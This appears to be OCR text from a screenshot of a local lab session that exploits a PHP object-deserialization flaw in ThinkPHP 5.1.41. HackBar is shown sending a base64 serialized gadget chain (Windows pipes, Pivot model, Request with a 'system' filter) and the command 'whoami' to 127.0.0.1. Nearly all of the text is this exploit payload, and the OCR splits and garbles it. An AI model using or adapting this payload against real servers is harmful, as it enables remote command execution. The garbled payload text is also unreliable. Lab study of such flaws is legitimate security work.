 127.0.0.1/tp5.1/public/?input=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZp 140%
ThinkPHP5_Unserialize: laptop-nhhmk9p2\harder
页面错误！请稍后再试～
ThinkPHP V5.1.41 LTS { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://127.0.0.1/tp5.1
/public?input=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6M
zo5OiIAKgBhcHBlbmQiO2E6MTp7czo1OiJldGhhbiI7YToyOntpOjA7czozOiJkaXIiO2k6MTtzOjQ6ImNhbGMiO319czoxNzoiAHRoaW5rXE1vZGVsAGRhdGEiO2E6MTp7czo1OiJldGhhbiI7TzoxMzoidGhpbmtcUmVx
dCI6Mzp7czo3OiIAKgBob29rIjthOjE6e3M6NzoidmlzaWJsZSI7YToyOntpOjA7cjo5O2k6MTtzOjY6ImlzQWpheCI7fX1zOjk6IgAqAGZpbHRlciI7czo2OiJzeXN0ZW0iO3M6OToiACoAY29uZmlnIjthOjE6e3M6ODo
yX2FqYXgiO3M6MDoiIjt9fX19fX0=&id=whoami